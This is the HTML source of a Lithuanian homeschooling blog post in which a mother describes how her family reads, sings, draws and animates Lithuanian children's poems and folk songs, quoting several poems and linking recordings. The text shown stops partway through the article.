

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tryszirniai.lt/article/kaip-su-vaikais-skaitome-dainuojame-grojame-piesiame-ir-mylime-poezija/158
body_size: 17244
content:
<!doctype html>
<html lang="lt">
<head>
<meta property="fb:pages" content="1080660678636380" />
<meta name="google-site-verification" content="hbxb__haBcsjQV7oE49SRcRvS6Qz487SqMpesmdjJ0I" />
<meta name="B-verify" content="c7450020761f1becc55e7b1f6c9a1401b07e08bd" /> 
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
<link rel="stylesheet" href="/media/css/core.css?v=0.2" type="text/css" media="screen"/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<link rel="stylesheet" href="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.2/themes/smoothness/jquery-ui.css" />
<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.2/jquery-ui.min.js"></script>
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Roboto:400,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel="alternate" type="application/atom+xml" title="Kaip su vaikais skaitome, dainuojame, grojame, piešiame ir mylime poeziją | Namų mokymas" href="/@rss">
<link rel="stylesheet" href="/media/css/superfish.css" media="screen">
<script src="/media/js/superfish.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/layzr.js/2.0.2/layzr.min.js"></script>
<link rel="stylesheet" type="text/css" href="/media/js/swipebox/css/swipebox.min.css?v=2.1.5" />
<script type="text/javascript" src="/media/js/swipebox/jquery.swipebox.min.js?v=2.1.5"></script>
<script type="text/javascript" src="/media/js/jquery.cycle2.min.js?v=3.51"></script>
<script type="text/javascript" src="/media/js/jquery.form.min.js?v=3.51"></script>
<script type="text/javascript" src="/media/js/jquery.validate.min.js?v=3.51"></script>
<link rel="manifest" href="/manifest.json">
<link rel="stylesheet" href="/media/js/jquery.sidr.light.css">
<script src="/media/js/jquery.sidr.min.js" type="text/javascript"></script>
<script type="text/javascript" src="/media/js/core.js?v=3.514"></script>
<link rel="stylesheet" href="/media/css/style.css?v=1.22346" type="text/css" media="screen"/>
<meta property="fb:app_id" content="828146230620829"/>
<link href="/media/elem/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<title>Kaip su vaikais skaitome, dainuojame, grojame, piešiame ir mylime poeziją | Namų mokymas</title>
<meta name="keywords" content="Krikščioniškas, biblinis namų mokymas (homeschooling) Lietuvoje" />
<meta name="description" content="Kas žino, tie žino, o kas nežino, dabar sužinosite - aš ilgą laiką labai nemėgau lietuvių poezijos vaikams (...ir ne vaikams..). Su pavydu žvėlgiau į angliakalbiams prieinamus literatūrinius lobynus ir bai sėdavausi mūsų skurdžiais,..." />
<!--<link rel="canonical" href="https://www.tryszirniai.lt/article/article/158">-->
<meta property="og:site_name" content="Kaip su vaikais skaitome, dainuojame, grojame, piešiame ir mylime poeziją | Namų mokymas">
<meta property="og:url" content="https://www.tryszirniai.lt/article/article/158">
<meta property="og:title" content="Kaip su vaikais skaitome, dainuojame, grojame, piešiame ir mylime poeziją | Namų mokymas">
<meta property="og:description" content="Kas žino, tie žino, o kas nežino, dabar sužinosite - aš ilgą laiką labai nemėgau lietuvių poezijos vaikams (...ir ne vaikams..). Su pavydu žvėlgiau į angliakalbiams prieinamus literatūrinius lobynus ir bai sėdavausi mūsų skurdžiais,...">
<meta property="og:image" content="https://www.tryszirniai.lt/inc/i08/media/u/1517671435343.jpg">
<meta property="og:type" content="article">



<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async></script>
<script>
var OneSignal = OneSignal || [];
//OneSignal.LOGGING = true;
OneSignal.push(["init", {
appId: "5237890f-6a6a-4023-9fc8-15dba2078c66",
safari_web_id: "web.onesignal.auto.2358eea7-3e97-4fb7-b492-b25c712616ac",
autoRegister: true,

welcomeNotification: {disable: true}
}]);
</script>

	
</head>
<body id="inner">
<script>

  window.fbAsyncInit = function() {
    FB.init({
      appId      : '828146230620829',
      xfbml      : true,
      version    : 'v2.2'
    });
  };
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>




<div id="unstickyheader"></div>

	<div id="sticky_header" class="anim">
		<a id="small_logo" href="/"><img src="/media/elem/logo_sm.png" alt="Trys žirniai"/></a>
		
	<div id="head1" class="clearfix centric2">

		<nav>
			<a id="sidr_menu1" class="sidr_menu_generic" href="#sidr"><i class="fa fa-bars"></i></a>
			<ul id="nav">
			<li class="">

				<a  href="/foto-albumas">Foto albumas</a><ul></ul></li>
<li class="">

				<a  href="/dienorastis">Dienoraštis</a><ul></ul></li>
			<li><a href="/article/rekomenduojamu-knygu-sarasas/100">Skaitome</a></li>
			<li><a href="/article/kur-ka-rasti-tryszirniai-lt/142">Naudinga</a></li>
	
			
		</ul></nav>

	


		<ul id="soc">
		
			<!--<li><a target="_blank" href="https://www.pinterest.com/"><i class="fa fa-pinterest"></i></a></li>-->
			<li><a target="_blank" href="https://www.facebook.com/tryszirniai"><i class="fa fa-facebook-square"></i></a></li>
			<li><a target="_blank" href="https://twitter.com/tryszirniai"><i class="fa fa-twitter-square"></i></a></li>
			
			
			<li style="line-height:normal;"><div class="fb-like" data-href="https://www.facebook.com/tryszirniai" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div></li>
			
			<li>
					<form id="search_box" method="get" action="/paieska">
			<input class="input" type="text" placeholder="Kas ieško tas randa" name="keyword" value=""/>
			<button class="submit" type="submit" name="submit" value="submit"><i class="fa fa-search"></i></button>
		</form>
			</li>
			



		</ul>

	</div>
</div>

<div id="stickyalias"></div>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<div class="tac">
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5337614457203702"
     data-ad-slot="9677486491"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
</div>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>







<div id="logo" class="clearfix">

<a href="/" title="Trys žirniai"><img src="/media/elem/logo_b.png" alt=""/></a>
<b>Namų Mokymas Lietuvoje (homeschooling)</b>
</div>


<div class="container centric2_DISAB cleafix"><!--
<script>
const instance = Layzr({ threshold: 30});
document.addEventListener('DOMContentLoaded', event => {instance.update().check().handlers(true) });
</script>

LEADING: /media/u/1517671435343.jpg-->


<div id="article_header_bg" style="background-image:url(/inc/a8800/media/u/1517671435343.jpg)"><dd></dd></div>





<div class="c_left" id="article_profile">

<article>
	<a href="/"><i class="fa fa-angle-left"></i> ATGAL</a>
		<time datetime="2018-01-17 00:00">2018 / 01 / 17</time>
		<span class="title">Kaip su vaikais skaitome, dainuojame, grojame, piešiame ir mylime poeziją</span><div class="blurb"><p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1517673906527.jpg">
					        <img src="/inc/a8700/media/u/1517673906527.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1517673906527.jpg 1024w, /inc/a8600/media/u/1517673906527.jpg 800w, /inc/a8400/media/u/1517673906527.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1517673906527.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p>Kas žino, tie žino, o kas nežino, dabar sužinosite - aš ilgą laiką <em>labai </em>nemėgau lietuvių poezijos vaikams (...ir ne vaikams..). Su pavydu žvėlgiau į angliakalbiams prieinamus literatūrinius lobynus ir bai sėdavausi mūsų skurdžiais, &quot;šimtą kartų girdėtais&quot; poezijos perliukais. Galvodavau: štai angliakalbiai turi savo <em>nursery rhymes </em>(dainuojami eilėraštukai vaikams), turi nuostabių - žavingų! - eilėraščių vaikams. O mes? Tas pats per tą patį: du batai, trys batai, Jonukas piemenukas, žąsinas moliūgas, grybų karas, kiškių karas, viena nugriuvusi pilis ... dar šio bei to ir baigta. Tai vat taip mąsčiau prieš metus. O ką dabar mąstau, parašiau štai ten apačioje... Smagaus.</p>

<h2><strong>Vaikiška tautosaka (dainuojami eilėraštukai) </strong></h2>

<p>Tai kas gi vyksta anapus tvoros (nes ten gi žolė visada žalesnė, ane)? Britai turi labai turtingą dainuojamąją (ir ne tik) tautosaką vaikams.<em> </em>Angliški <em>nursery rhymes </em>(tradicinės dainelės ar dainuojami eilėraštukai vaikams) yra paplitę po visą pasaulį. Jų n<em>ursery rhyme - </em>tai angliškas mūsų &quot;Du gaideliai&quot;, &quot;Katu katu katutes&quot; atitikmuo (nuo vaikystės išdeginti atmintyje - nebeužmirštami). Tik, turint omeny žmonių bei kultūros mąstą,&nbsp;jų lobynas yra <em>žymiai</em> gausesnis (na...šimteriopai). Kai tik ėmiau domėtis homeschoolingu (tai namų mokymu), dažnai susidurdavau su tais britiškais perliukais... skaitydavau ir pavydėdavau. Laimei dabar mąstau visiškai kitaip.</p>

<p>Britai turi labai garsų rinkinį vaikams - <em>Mother Goose Rhymes </em>(tai fiktyvaus autoriaus - Mother Goose, arba Motulės Žąsies &ndash; pasakų ir eilių rinkinukas vaikams). Vargu ar pas angliakalbius atsirastų bent vienas rekomenduojamos literatūros sąrašas, kuriame nebūtų rekomenduojami Mother Goose eilėraščiai. Rinktiniai Mother Goose eilėraščiai netgi buvo versti į lietuvių kalbą (&bdquo;Motulės žąsies eilėraščiai&ldquo;, vertė Violeta Palčinskaitė). Tačiau turbūt ir sakyti nereikia, kad paimti iš kultūrinio konteksto ir iš savo kalbos rėmų, tie nuostabūs kūrinėliai pavirto tiesiog žodžiais ant lapo. Tai vat, angliški eilėraštukai vaikams turi būti skaitomi angliškai... (ir tikriausiai <em>pačių </em>anglų, nes tai visgi yra jų kultūrinės tapatybės ir paveldo dalis).</p>

<p>Kita vertus... pafilosofuokim: jeigu angliški eilėraščiai labiau įaugę į angliakalbių kraują, tuomet kažkas mūsų lietuviškuose yra savito mums, kažkas mūsiško, kažkas lietuviško. Na, logiška ane? Tik tą savitą reikia tą atrasti, privaloma tą išsaugoti. Ir jeigu įsileisite šią mintį pro duris, jūsų kelionė po poezijos pasaulį iš esmės pasikeis. Pažadu.</p>

<p>Taigi. Tiek postringavimų apie anapus tvoros. Grįžtu prie to, ką turime lietuviškai. O turime perlus. Ir dabar jau be ironijos. Ne perliukus, o <em>perlus</em>. Kuo daugiau su vaikais uostinėjom ir skanavom, skaitėm ir dainavom, tuo labiau pamilau mūsų lietuviškos poezijos (ir tautosakos) lobyną. Tikiuosi mano įrašas padės atkreipti dėmesį į tai ką turime šiapus tvoros.</p>

<p>Pirmas egzempliorius iš dainuojamų kūrinėlių:</p>

<p style="margin-left: 80px;"><em>Tupi žvirblis kamine</em><br />
<em>Su lapine kepure.<br />
Tu žvirbleli pulsi -<br />
Visas susikulsi! </em></p>

<p>Tai lietuvių liaudies dainelė vaikams. Galima skaityti, galima dainuoti. Štai jums mūsų lietuviškasis <em>nursery rhyme</em> ne ką blogesnis už populiarųjį <em>Humpty Dumpty</em>... (eilėraštukas apie tokį kiaušinį, kuris, nugriuvęs nuo sienos, subyrėjo)...</p>

<p style="margin-left: 80px;"><em>Humpty Dumpty sat on a wall,<br />
Humpty Dumpty had a great fall.<br />
All the king&#39;s horses and all the king&#39;s men<br />
Couldn&#39;t put Humpty together again&hellip;</em></p>

<p>Na gerai, turinys gal ir nepanašus. Bet jis ir neturi būti panašus - juk mūsų kultūriniai kontekstai iš esmės skiriasi. Pagalvokit patys: ką karališkasis kiaušinis veiktų 19a. Lietuvoje. Che. Pražūtų. (Šposyju). Ir apsukos nepanašios - Hamptis Damptis žinomas ir apdainuojamas milijonų, o mūsų žvirblis su lapine kepure tokia fanų gausa tikrai nepasižymi. Bet tai visgi mūsų - lietuviška. Artima ir brangu. Norisi imti ir saugoti, perduoti vaikams.</p>

<p>Turim gerą žinią, žiūrėkit, ką atradom: yra toks 1948m. išleistas, labai kruopščiai atrinktas lietuvių liaudies dainų vaikams rinkinys. Jį sudarė <em>Jadvyga Čiurlionytė (M.K.Čiurlionio sesuo) &ldquo;Lietuvių liaudies dainos vaikams&rdquo;</em>. Su meilė ir atidumu sudarytas rinkinys. Ne komercinis. Ne ant durniaus. Kiekvienai dainai pateiktos natos, kiekviena papuošta gražiomis iliustracijomis. Trumpiau tariant &ndash; bandykit įsigyt. Aš susižvejojau pdf kažkur iš interneto. Galbūt kažkur galima įsigyti padevėtą. Manau, kad tokias knygas turime turėti namuose - tai mūsų paveldas.</p>

<p>O štai dar geresnė dalis: rinkinio daineles galima išgirsti įdainuotas, ir ne bet kaip, o garsios dainininkės Beatričės Grincevičiūtės. Malonu ausiai. Tikrai malonu ausiai. Turiu dvi nuorodas, kurios iš esmės yra tos pačios, tik tinklapiai skiriasi. Iš <a href="https://www.pakartot.lt/album/vaiku-dainos-lietuviu-liaudies-dainos-vaikams">Pakartok.lt</a>, iš <a href="http://www.epaveldas.lt/object/recordDescription/LNB/C1B0001619330">Epaveldas.lt</a>.</p>

<p>Ir dar viena nuoroda į smagų projektą: Tiliduda dainelės vaikams (įdainuotos ir įdomiai animuotos lietuvių liaudies dainelės &quot;Tindi rindi riuška&quot;, &quot;Du gaideliai&quot;, &quot;Žvirbli, žvirbli&quot;, &quot;Plaukė žąselė&quot;, &quot;Aš turėjau gaidį&quot; ir kt; viso dešimt). <a href="https://www.youtube.com/watch?v=CUsvwmkFWrs&amp;index=2&amp;list=PLzBPUmeJTgOcSfsencZ1e97GWs60e8G9n">Štai čia</a>.</p>

<p>Tiek pribėgamai apie daineles (man pritiko prie poezijos, nes mes namie eilėraščius dainuojam, o dainas skaitom - taigi viskas persipynę). Pačioj apačioj visas nuorodas apibendrinsiu.</p>

<h2><strong>Poezija vaikams </strong></h2>

<p>Jei prieš kelis metus būtų manęs kas paklausęs, kokius vaikiškus eilėraščius žinau lietuvių kalba... hm. Būčiau pasakius taip: kažkoks vienas apie žiemą (ten kur balta, balta), dar vienas apie rudenį (utititi šalta), dar toks ilgas apie Rudnosiuką ir vienas apie Grybų karą... Tada dar būčiau pklausus: &bdquo;Įdomu, o <em>mano batai buvo du ...</em>čia eilėraštis, ar kažkam kažkur toptelėjusi mintis?.. O Trakų pilis... čia vaikams? Juk mokėmės mokykloje. Berods dar vaikai buvome&quot;. Tai vat. Tokios buvo mano žinios. Skurdu. Dabar jau kiek daugiau žinau. Žinau, kad &bdquo;Mano batai buvo du&ldquo; parašė Kostas Kubilinskas, o tarkim gerai žinomą &bdquo;Opa, opa, opapa&ldquo; parašė Kazys Jakubėnas. Čia ne šiaip sau iš dangaus nukritę eiliukai. Žinau, kad &quot;Du gaideliai&quot; &ndash; lietuvių liaudies daina, o &quot;Trakų pilis&quot; tikrai ne vaikams kurtas eilėraštis. Taip pat žinau, kad turime be galo daug jautriai parašytų, dailiai nulietų eilių. Tokių dailių, kad kartais beveik verkti norisi.</p>

<p><strong>Kam poezija?</strong></p>

<p><strong>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1517668765838.jpg">
					        <img src="/inc/a8700/media/u/1517668765838.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1517668765838.jpg 1024w, /inc/a8600/media/u/1517668765838.jpg 800w, /inc/a8400/media/u/1517668765838.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1517668765838.jpg"></a>
					        </span>
					        
				        </div>
			        </div></strong></p>

<p>Gerai. Filosofijų gana. Prie reikalo. Kam ta poezija? Nes tai gražu. Nes tai ugdo. Nes tai moko. Nes tai kvepia... ir įkvepia. Eilėraštis - tai iš raidžių ir žodžių išlietas meno kūrinys. Anksčiau maniau, kad per litaratūros pamoką eilėraščius nagrinėjame tik todėl, kad lietuvių mokytoja tiesiog labai baisiai mūsų nemėgo. O pasirodo visai ne. Juk per kitų kūrybą mes mokėmės reikšti save. Todėl poezija, mano manymu, yra labai svarbi vaikystės... ir paauglystės... ir netgi suaugusystės dalis. Tai va, tiek tų minčių apie <em>kam to reikia. </em></p>

<p><strong>Kaip poeziją?</strong></p>

<p><strong>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="&lt;p&gt;Laimos Barisaitės iliustracijos M.Vainilaičio rinkiniui &amp;quot;Mano volungėlė&amp;quot;&lt;/p&gt;
" href="/inc/i08/media/u/1517673909413.jpg">
					        <img src="/inc/a8700/media/u/1517673909413.jpg" width="692" alt="&lt;p&gt;Laimos Barisaitės iliustracijos M.Vainilaičio rinkiniui &amp;quot;Mano volungėlė&amp;quot;&lt;/p&gt;
" data-srcset="/inc/a8800/media/u/1517673909413.jpg 1024w, /inc/a8600/media/u/1517673909413.jpg 800w, /inc/a8400/media/u/1517673909413.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption visible">
					        <a class="fancybox_ajax" title="&lt;p&gt;Laimos Barisaitės iliustracijos M.Vainilaičio rinkiniui &amp;quot;Mano volungėlė&amp;quot;&lt;/p&gt;
" href="/inc/i08/media/u/1517673909413.jpg"><p>Laimos Barisaitės iliustracijos M.Vainilaičio rinkiniui &quot;Mano volungėlė&quot;</p>
</a>
					        </span>
					        
				        </div>
			        </div></strong></p>

<p>Antras reikalas: kaip mes su vaikais draugaujam su poezija? Kaip ir ką ir kada skaitome? Kol atradom tinkamą formatą - mėtydavomės. Tarkm skaitydavom tik vieno poeto eiles. Savaitę, dvi. Paskui pabosdavo. Tuomet skaitydavom rinkinius. Bet rinkiniuose kartais būna skurdus pasirinkimas, todėl grįždavom prie vieno poeto. Ir taip pirmyn atgal - be jokios tvarkos. Problema buvo tame, kad orientuodavausi į kiekybę, o ne kokybę. Kuo daugiau, tuo geriau. Kad ir dešimt, dvidešimt eilėraščių per savaitę. Neblogai, ane? O vat ir ne. Tai beprasmiška. Poetinis persivalgymas - valgai, kad valgyt. Kai šią vasarą perėjom prie 2 eilėraščių per savaitę, supratau, kad lėtas tempas yra pats geriausias. O dar geriau, mano nuomone, yra <strong>vienas poetas mėnesiui ir po du jo eilėraščius į savaitę </strong>(bet galbūt kitos šeimos atrastų savo tempą... galbūt po vieną eilėraštį į dieną?).</p>

<p><strong>Rinkinys ar vienas poetas?</strong></p>

<p><strong>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="&lt;p&gt;Paties poeto L.Gutausko iliustracijos iš eilėraščių rinkinio &amp;quot;Kur nakvoja vėjai&amp;quot;&lt;/p&gt;
" href="/inc/i08/media/u/1517673908140.jpg">
					        <img src="/inc/a8700/media/u/1517673908140.jpg" width="692" alt="&lt;p&gt;Paties poeto L.Gutausko iliustracijos iš eilėraščių rinkinio &amp;quot;Kur nakvoja vėjai&amp;quot;&lt;/p&gt;
" data-srcset="/inc/a8800/media/u/1517673908140.jpg 1024w, /inc/a8600/media/u/1517673908140.jpg 800w, /inc/a8400/media/u/1517673908140.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption visible">
					        <a class="fancybox_ajax" title="&lt;p&gt;Paties poeto L.Gutausko iliustracijos iš eilėraščių rinkinio &amp;quot;Kur nakvoja vėjai&amp;quot;&lt;/p&gt;
" href="/inc/i08/media/u/1517673908140.jpg"><p>Paties poeto L.Gutausko iliustracijos iš eilėraščių rinkinio &quot;Kur nakvoja vėjai&quot;</p>
</a>
					        </span>
					        
				        </div>
			        </div></strong></p>

<p>Trečias reikalas: rinkinys ar vienas poetas? Čia jau nuo tikslo ir skonio priklauso. Rinkiniuose viskas pagal temą arba sezonus. Ten autoriai į vieną krūvą sumesti ir tu vieno nuo kito neatskirsi. Tačiau, jeigu ieškote eilėraščių viena tema arba norite skaityti sezoniškai - tai puiku. Įdomu yra palyginti, ką apie vieną ar kitą dalyką (tarkim metų laikus) rašė keli skirtingi poetai. Galima parodyti vaikams, kad apie tą patį dalyką galima parašyti ne vieną eilėraštį. Kita vertus, bešlifuojant vieną poetą kurį laiką, anksčiau ar vėliau pradedi atpažinti jo stilių, atrodo netgi akies krašteliu prisilieti prie paties autoriaus širdies. Vėliau atverti naujo poeto eiles, ir &ndash; stebuklas! &ndash; jos tikrai skiriasi nuo prieš tai buvusio. Per skirtingų poetų eiles vaikai mokosi ne vien tik pačių eilėraščių, o būdų, kaip reikšti tai, kas tupi ir jų širdelėse. O galima juk tą kažką tupintį išreikšti ilgesingai, galima trumpai drūtai, galima paslaptingai, galima paprastai, galima labai jau poetiškai. Ir visko šito galime išmokti iš tų pačių iki kaulų smegenų žinomų eilėraščių. Tereikia skaityti lėtai ir atidžiai ir nepaleisti eilėraščio iš rankų jį perskaičius šiaip...iš reikalo...vieną kartą.</p>

<p>Beje, kai skaitote vieno poeto eiles, labai rekomenduoju išmokyti vaikus poeto vardą ir pavardę; papasakoti bent keliais žodžiais apie jo vaikystę. Pažadu - eilėraščiai skaitysis visiškai kitaip. Mums taip nutiko su Skučaite (ar žinojote, kad dalį savo nuostabiai žaismingų eilių, poetė kūrė būdama tremtyje Sibire?) ir su Degutyte (ji eiles kurti pradėjo būdama 10 metų, turėjo labai sunkią vaikystę ir kažkaip tas vaikystės nepaprastumas, regis, apčiuopiamas ir eilėraščiuose).</p>

<h2><strong>Eilėraščius galima ne vien tik skaityti...&nbsp; </strong></h2>

<p><strong>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="&lt;p&gt;Laimos Barisaitės iliustracijos M.Vainilaičio rinkiniui &amp;quot;Mano volungėlė&amp;quot;&lt;/p&gt;
" href="/inc/i08/media/u/1517673909859.jpg">
					        <img src="/inc/a8700/media/u/1517673909859.jpg" width="692" alt="&lt;p&gt;Laimos Barisaitės iliustracijos M.Vainilaičio rinkiniui &amp;quot;Mano volungėlė&amp;quot;&lt;/p&gt;
" data-srcset="/inc/a8800/media/u/1517673909859.jpg 1024w, /inc/a8600/media/u/1517673909859.jpg 800w, /inc/a8400/media/u/1517673909859.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption visible">
					        <a class="fancybox_ajax" title="&lt;p&gt;Laimos Barisaitės iliustracijos M.Vainilaičio rinkiniui &amp;quot;Mano volungėlė&amp;quot;&lt;/p&gt;
" href="/inc/i08/media/u/1517673909859.jpg"><p>Laimos Barisaitės iliustracijos M.Vainilaičio rinkiniui &quot;Mano volungėlė&quot;</p>
</a>
					        </span>
					        
				        </div>
			        </div></strong></p>

<p>Taip, tikrai! Jei tik plačiai atversite širdį ir užsidėsite ant nosies kūrybiškumo akinius, pamatysite, kad poezijoje marios įkvėpimo, apstu džiaugsmo ir žaidimo, pilni kiemai muzikos ir nuotykių. Taigi, ką galima padaryti su eilėraščiu?</p>

<h2><strong><em>Dainuoti</em></strong></h2>

<p>Na ne visus. Ir ne visų poetų. Tačiau visai nemažai galima. Kartais jau beskaitant eilėraštį ima ir gimsta tam eilėraščiui melodija, ypač jei tas eilėraštis skamba taip (mamos: pamėginkit tą eilėraštį apačioje ne skaityti, o dainuoti - spontaniškai):</p>

<p style="margin-left: 80px;"><em>Ar jūs žinot<br />
Tą dainelę,<br />
Kaip kačiukas<br />
Vijo pelę?</em></p>

<p style="margin-left: 80px;"><em>Ta pelytė<br />
Tuoj po šluota,<br />
Ir dainelė<br />
Sudainuota. </em></p>

<p style="margin-left: 80px;"><em>(K.Jakubėnas, &bdquo;Pelytė&ldquo;)</em></p>

<p>Tokie prašyte prašosi būti sudainuojami, o gal ir pašokami. Ir turbūt mes darželyje darėm ir vieną, ir antrą. Tik jau nebepamenu. Tad jei aptinku tokį eilėraštuką, bac imu ir sudainuju. Vaikams tai be galo patinka ir jie prašo manęs dainuot dar ir dar. Tuomet mus nugirsta Aurimas, griebia gitarą ir pritaiko akordus. Vat ir gimsta dainelės mūsų namuose.</p>

<p>Taip gimė mūsų šeimoje labai pamėgta Gegutės &quot;serenada&quot; pagal A.Matučio eilėraštį.</p>

<p>
<audio controls="controls" id="audio20181316266"><source src="https://www.tryszirniai.lt/media/u2/Gegute_Test.m4a" type="audio/mpeg" /></audio>
</p>

<p>Jau esu kažkur rašiusi apie tai, kad esame dideli Ramutės Skučaitės eilių fanai ir kad šios unikalios poetės eiles tobulai tinka dainuoti. Štai Grigaliūnų šeimos versija R.Skučaitės eilėraščiui &quot;Skruzdelynas&quot;:</p>

<p>
<audio controls="controls" id="audio201813174217"><source src="https://www.tryszirniai.lt/media/u2/Skruzdelynas_Visi.m4a" type="audio/mpeg" /></audio>
</p>

<h2><strong><em>Piešti </em></strong></h2>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="&lt;p&gt;Lelijos Bičiūnaitės iliustracijos J.Marcinkevičiaus rinkiniui &amp;quot;Laukinė kriaušė&amp;quot;&lt;/p&gt;
" href="/inc/i08/media/u/1517673910965.jpg">
					        <img src="/inc/a8700/media/u/1517673910965.jpg" width="692" alt="&lt;p&gt;Lelijos Bičiūnaitės iliustracijos J.Marcinkevičiaus rinkiniui &amp;quot;Laukinė kriaušė&amp;quot;&lt;/p&gt;
" data-srcset="/inc/a8800/media/u/1517673910965.jpg 1024w, /inc/a8600/media/u/1517673910965.jpg 800w, /inc/a8400/media/u/1517673910965.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption visible">
					        <a class="fancybox_ajax" title="&lt;p&gt;Lelijos Bičiūnaitės iliustracijos J.Marcinkevičiaus rinkiniui &amp;quot;Laukinė kriaušė&amp;quot;&lt;/p&gt;
" href="/inc/i08/media/u/1517673910965.jpg"><p>Lelijos Bičiūnaitės iliustracijos J.Marcinkevičiaus rinkiniui &quot;Laukinė kriaušė&quot;</p>
</a>
					        </span>
					        
				        </div>
			        </div></p>

<p>Girdėjau iš vienos pedagogės, kad mažiems vaikams labai naudinga piešti abstrakčius dalykus (pvz. džiaugsmą, liūdesį, laimę, laiką ir pan) - taip lavinama jų saviraiška. Tad įsivaizduokit, kaip turėtų būti lavinama vaikų saviraiške, jei užduotumėt nupiešti iliustraciją abstrakčiam eilėraščiui. Na gerai. Yra eilėraščių, kuriuos iliustruoti turėtų būti nesunku:</p>

<p style="margin-left: 80px;"><em>Mano batai<br />
&nbsp;&nbsp; buvo du<br />
Vienas dingo<br />
&nbsp; - nerandu...</em></p>

<p style="margin-left: 80px;">(K.Kubilinskas)</p>

<p>Arba</p>

<p style="margin-left: 80px;"><em>Katinėli<br />
Murkonėli,<br />
Kas sudaužė<br />
Ąsotėlį?</em></p>

<p style="margin-left: 80px;"><em>Kas čia lakstė,<br />
Kas čia sukės,<br />
Kad beliko,<br />
Vienos šukės? </em></p>

<p style="margin-left: 80px;">(K.Jakubėnas)</p>

<p>Bet galima užduotį ir pasunkinti ir nuspalvinti tokius eilėraščius:</p>

<p style="margin-left: 80px;"><em>Žaliaskarėj pamiškėj,<br />
Sidabrinėj pavartėj,<br />
Ant raudono braškių kalno,<br />
Ant mažos mergytės delno<br />
Kaip oranžinis drugys<br />
Juokias saulės spindulys.<br />
Jo lengvi sparnai plevena<br />
Ir piršteli jai kutena.<br />
Spindulėli, nepabėk,<br />
Drugeliu čia pasedėk.</em><br />
<br />
(J.Degutytė, &quot;Braškių kalnas&quot;)</p>

<p>Mes piešėmė ir lipdemė ir netgi animavome J.Marcinkevičiaus eilėraštį &quot;Sapnas&quot;:</p>

<p style="margin-left: 80px;"><em>Sapnavau, sapnavau,<br />
Kad Mėnulyje buvau.<br />
&mdash; Ką gi tu matei Mėnuly?</em></p>

<p style="margin-left: 80px;"><em>&mdash; Ten saldainių krūvos guli,<br />
Plaukia upės limonado,<br />
Stovi kalnas Šokolado,</em></p>

<p style="margin-left: 80px;"><em>O ledų, o ledų &mdash;<br />
Vos gali paeit &mdash; slidu!<br />
Puoliau valgyt ir laižyti,<br />
Net širdis apsalo...<br />
Bet pažadino mamytė:<br />
Pusryčiai ant stalo.</em></p>

<p style="margin-left: 80px;"><em>Sapnavau, sapnavau,<br />
Kad Mėnulyje buvau.<br />
Va saldainių popierėliai<br />
Kišenėlėj šnara.<br />
Mama, kam mane prikėlei?<br />
Kaip Mėnuly gera!</em></p>

<p style="margin-left: 80px;"><em>Man mamytė veidą prausia<br />
Ir šypsodamasi klausia:<br />
&mdash; Ar tik tu nėjai į spintą,<br />
Kur saldainiai guli?<br />
Šiandien spinta užrakinta &mdash;<br />
Skrisk sau į Mėnulį.</em></p>

<p style="margin-left: 80px;"><em>Va tai tau, va tai tau,<br />
Iš Mėnulio nukritau.</em></p>

<p><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/3FUlZSPfkrc" width="560"></iframe></p>

<p>Dar darbavomės su kitu J.Marcinkevičiaus eilėraščiu &quot;Saulė ilsis&quot;</p>

<div class="data_content poem">
